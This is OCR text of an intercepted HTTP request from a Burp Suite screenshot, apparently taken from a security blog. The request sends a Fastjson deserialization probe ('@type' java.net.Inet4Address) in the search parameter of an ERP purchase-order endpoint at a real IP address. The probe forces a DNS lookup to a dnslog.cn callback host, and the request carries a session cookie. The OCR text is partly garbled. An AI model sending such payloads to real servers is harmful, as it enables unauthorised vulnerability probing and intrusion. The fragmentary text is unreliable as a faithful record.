 Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
GET
/depotHead/list?search={"@type":"java.net.Inet4Address","val":" dns
log.cn"}&currentPage=1&pageSize=10 HTTP/1.1
Host: 47.116.69.14
Accept: application/json, text/javascript, */*; q=0.01
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 11_0_1)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.67 Safari/537.36
Edg/87.0.664.47
X-Requested-With: XMLHttpRequest
Referer: http://47.116.69.14/pages/bill/purchase_orders_list.html
Accept-Encoding: gzip, deflate
Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,pl;q=0.5
Cookie: JSESSIONID=6F7FFF6DCDE2ABD77FF60590D7E8E9AA;
Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1606115439,160636128;
Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba=1606361373
Qingy之安全
Connection: close